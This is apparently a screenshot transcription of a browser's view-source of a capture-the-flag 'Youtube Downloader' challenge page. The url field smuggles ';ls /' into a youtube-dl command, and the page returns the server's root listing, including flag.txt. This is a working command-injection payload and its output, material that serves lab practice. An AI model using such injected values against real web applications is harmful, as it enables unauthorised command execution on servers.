 Không bảo mật | view-source:13.215.248.36:30865/?url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DRRv7WACh5j8%3Bls%2520%2F
Tự ngắt dòng
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <title>DK189 - Youtube Downloader</title>
8 </head>
9 <body>
10 <form action="/" method="get">
11 <input type="url" name="url" id="url" size="50" placeholder="Youtube video url for get thumbnail..." value="https://www.youtube.com/watch?v=RRv7WACh5j8;ls%20/" />
12 <button type="submit">Fetch</button>
13 </form>
14 <pre>
15 youtube-dl --get-thumbnail https://www.youtube.com/watch?v=RRv7WACh5j8;ls /
16 </pre>
17 <img src="app
18 bin
19 dev
20 etc
21 flag.txt
22 home
23 kctf
24 lib
25 media
26 mnt
27 opt
28 proc
29 root
30 run
31 sbin
32 srv
33 sys
34 tmp
35 usr
36 var
37 " width="320px" />
38
39 </body>